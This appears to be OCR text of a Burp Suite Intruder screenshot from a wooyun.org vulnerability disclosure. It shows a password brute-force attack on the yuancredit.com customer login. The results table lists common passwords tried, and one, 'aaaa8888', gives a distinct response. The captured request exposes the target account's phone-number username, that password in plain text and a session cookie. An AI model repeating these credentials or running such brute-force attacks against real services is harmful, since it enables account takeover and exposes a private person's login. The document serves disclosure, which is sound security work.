 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Tim... Length Comment
62 aaaa8888 200 316
0 200 267 baseline request
1 123456 200 267
2 a123456 200 267
3 123456a 200 267
4 5201314 200 267
5 111111 200 267
6 woaini1314 200 267
7 qq123456 200 267
8 123123 200 267
9 000000 200 267
Request Response
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: https://www.yuancredit.com/cust/login/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: username1="18375806030,0"; JSESSIONID=FDE1ECDD302DD2354714255268809907
loginName=18375806030&custPwd=aaaa8888&indentifyCode=GFFn
? < + > Type a search term 0 matches
Finished
www.wooyun.org